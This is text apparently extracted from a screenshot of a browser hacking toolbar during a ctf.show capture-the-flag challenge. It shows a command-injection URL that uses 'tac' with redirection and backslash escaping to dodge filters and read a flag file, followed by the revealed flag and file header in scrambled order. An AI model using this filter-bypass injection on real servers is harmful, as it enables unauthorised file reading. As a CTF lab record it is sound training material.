 Load URL
https://afb05da2-5ef7-48dc-9aa2-99ab6a11e6e8.challenge.ctf.show?c=tac<>fl\ag.php||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
$flag="ctfshow{d5c06d40-193a-4391-be76-6f57487d36f0}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa #
-*- coding: utf-8 -*- /*